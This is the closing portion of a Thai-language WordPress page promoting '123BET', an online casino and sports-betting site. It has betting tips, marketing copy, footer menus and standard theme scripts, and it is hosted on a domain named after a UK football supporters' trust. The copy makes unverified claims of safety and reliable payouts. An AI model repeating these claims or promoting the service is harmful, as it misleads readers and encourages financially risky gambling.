<ul class="wp-block-list">
<li><strong>กำหนดงบประมาณ</strong> ก่อนเริ่มเดิมพัน</li>



<li><strong>เลือกเกมที่ถนัด</strong> เพื่อลดความเสี่ยง</li>



<li><strong>ใช้โปรโมชั่นให้คุ้มค่า</strong> เพื่อเพิ่มทุนในการเล่น</li>



<li><strong>มีวินัยและหยุดเมื่อได้กำไร</strong></li>
</ul>



<h2 class="wp-block-heading"><strong>123BET</strong> เป็นเว็บพนันออนไลน์ครบวงจร</h2>



<p><strong>123BET</strong> เป็นเว็บพนันออนไลน์ครบวงจรที่ตอบโจทย์ผู้เล่นทุกประเภท ทั้งในด้านความปลอดภัย ความหลากหลายของเกม ความรวดเร็วในการทำธุรกรรม และโปรโมชั่นที่คุ้มค่า หากคุณกำลังมองหาเว็บคาสิโนและพนันกีฬาที่มั่นคง จ่ายจริง และบริการครบ จบในเว็บเดียว <strong>123BET</strong> คือคำตอบที่ไม่ควรพลาด</p>



													</div>

			
	</div>
</div>



</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="text-2" class="col pb-0 widget widget_text"><span class="widget-title">เกี่ยวกับเรา</span><div class="is-divider small"></div>			<div class="textwidget"><p><a href="https://barnsleyfcsupporterstrust.org.uk/"><strong data-start="182" data-end="192">123BET</strong></a> – เว็บเดิมพันออนไลน์ครบวงจรที่รวมคาสิโนสด, พนันกีฬา, สล็อตออนไลน์ และเกมยอดนิยมจากค่ายชั้นนำไว้ในที่เดียว มั่นคง ปลอดภัย ฝาก-ถอนรวดเร็วตลอด 24 ชั่วโมง พร้อมโปรโมชั่นและโบนัสสุดคุ้มให้สมาชิกทุกวัน เรามุ่งมั่นพัฒนาระบบให้ทันสมัย ใช้งานง่าย รองรับทั้งมือถือและคอมพิวเตอร์ เพื่อมอบประสบการณ์เดิมพันที่ดีที่สุดให้กับคุณ</p>
</div>
		</div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><span class="widget-title">ผลิตภัณฑ์</span><div class="is-divider small"></div><div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-8 current_page_item menu-item-has-children menu-item-11"><a href="https://barnsleyfcsupporterstrust.org.uk/" aria-current="page">123BET</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://barnsleyfcsupporterstrust.org.uk/123bet-vip/">123bet vip</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://barnsleyfcsupporterstrust.org.uk/123bet-v2/">123bet v2</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://barnsleyfcsupporterstrust.org.uk/123bet-168th/">123bet 168th</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://barnsleyfcsupporterstrust.org.uk/123bet-%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%b9%e0%b9%88%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a/">123bet เข้าสู่ระบบ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://barnsleyfcsupporterstrust.org.uk/123bet-%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99/">123bet ทดลองเล่น</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://barnsleyfcsupporterstrust.org.uk/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a-123bet/">เว็บ 123bet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://barnsleyfcsupporterstrust.org.uk/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-123bet/">สล็อต 123bet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://barnsleyfcsupporterstrust.org.uk/123bet-%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%b9%e0%b9%88%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%8a%e0%b8%b4%e0%b8%81-%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84/">123bet เข้าสู่ระบบสมาชิก สมัครเดิมพัน</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://barnsleyfcsupporterstrust.org.uk/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/">คาสิโน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://barnsleyfcsupporterstrust.org.uk/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/">สล็อต</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://barnsleyfcsupporterstrust.org.uk/%e0%b8%ab%e0%b8%a7%e0%b8%a2/">หวย</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://barnsleyfcsupporterstrust.org.uk/%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%95/">อีสปอร์ต</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://barnsleyfcsupporterstrust.org.uk/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/">แทงบอล</a></li>
</ul></div></div><div id="text-3" class="col pb-0 widget widget_text"><span class="widget-title">ข้อมูล</span><div class="is-divider small"></div>			<div class="textwidget"><p><a href="https://barnsleyfcsupporterstrust.org.uk/นโยบายความเป็นส่วนตัว-123bet/">นโยบายความเป็นส่วนตัว</a><br />
<a href="https://barnsleyfcsupporterstrust.org.uk/ข้อกำหนดและเงื่อนไข-123bet/">ข้อกำหนดและเงื่อนไข</a><br />
<a href="https://barnsleyfcsupporterstrust.org.uk/ติดต่อ-123bet/">ติดต่อ</a><br />
<a href="https://barnsleyfcsupporterstrust.org.uk/sitemap_index.xml">Sitemap</a></p>
</div>
		</div><div id="text-4" class="col pb-0 widget widget_text"><span class="widget-title">ที่อยู่</span><div class="is-divider small"></div>			<div class="textwidget"><p>1588 ถ. เพชรบุรีตัดใหม่ แขวงมักกะสัน เขตราชเทวี กรุงเทพมหานคร 10400</p>
</div>
		</div>		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>Flatsome Theme</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://barnsleyfcsupporterstrust.org.uk/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-8 current_page_item menu-item-has-children menu-item-11"><a href="https://barnsleyfcsupporterstrust.org.uk/" aria-current="page">123BET</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://barnsleyfcsupporterstrust.org.uk/123bet-vip/">123bet vip</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://barnsleyfcsupporterstrust.org.uk/123bet-v2/">123bet v2</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://barnsleyfcsupporterstrust.org.uk/123bet-168th/">123bet 168th</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://barnsleyfcsupporterstrust.org.uk/123bet-%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%b9%e0%b9%88%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a/">123bet เข้าสู่ระบบ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://barnsleyfcsupporterstrust.org.uk/123bet-%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99/">123bet ทดลองเล่น</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://barnsleyfcsupporterstrust.org.uk/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a-123bet/">เว็บ 123bet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://barnsleyfcsupporterstrust.org.uk/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-123bet/">สล็อต 123bet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://barnsleyfcsupporterstrust.org.uk/123bet-%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%b9%e0%b9%88%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%8a%e0%b8%b4%e0%b8%81-%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84/">123bet เข้าสู่ระบบสมาชิก สมัครเดิมพัน</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://barnsleyfcsupporterstrust.org.uk/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/">คาสิโน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://barnsleyfcsupporterstrust.org.uk/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/">สล็อต</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://barnsleyfcsupporterstrust.org.uk/%e0%b8%ab%e0%b8%a7%e0%b8%a2/">หวย</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://barnsleyfcsupporterstrust.org.uk/%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%95/">อีสปอร์ต</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://barnsleyfcsupporterstrust.org.uk/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/">แทงบอล</a></li>
<li><a class="element-error tooltip" title="WooCommerce needed">-</a></li><li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#d0a9bfa5a290b5bdb1b9bc" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a fd_name="line" class="linelineline" href="https://lin.ee/b8aOm46" target="_blank"
    style="z-index: 99999; height: 5rem; ;position: fixed; left: 0; bottom: 0; width: 10rem">
    <img src=https://barnsleyfcsupporterstrust.org.uk/wp-content/plugins/wp-chat-bubble-th/./img/line-green.png style="animation: shake 0.5s infinite; width: 100%">
</a>
<script type="text/javascript" src="https://barnsleyfcsupporterstrust.org.uk/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.8" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://barnsleyfcsupporterstrust.org.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.8"},"ajaxurl":"https://barnsleyfcsupporterstrust.org.uk/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://barnsleyfcsupporterstrust.org.uk/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://barnsleyfcsupporterstrust.org.uk/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://barnsleyfcsupporterstrust.org.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://barnsleyfcsupporterstrust.org.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ab4fad076ff4bc78f061e08c45d74b0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
